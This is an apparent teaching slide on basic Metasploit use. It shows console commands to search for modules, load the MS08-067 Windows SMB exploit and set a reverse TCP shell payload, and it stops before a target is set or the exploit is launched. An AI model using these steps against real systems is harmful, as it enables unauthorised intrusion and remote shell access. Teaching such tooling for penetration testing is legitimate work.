

# Basic Exploitation…
The search command is useful for finding a specific attack, auxiliary module, or payload.
 For example, if you want to launch an attack against mysql you could search for SQL like this:
msf > search mssql or specifically,   msf > search ms08_067
Then, having found an exploit you could load it with the use command,
 msf>use windows/smb/ms08_067_netapi
 msf exploit(ms08_067_netapi) >

Now, enter show options to display the options  to the MS08-067 exploit

msf exploit(ms08_067_netapi)> show options
msf exploit(ms08_067_netapi)> show payloads
msf exploit(ms08_067_netapi)> set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(ms08_067_netapi)>show options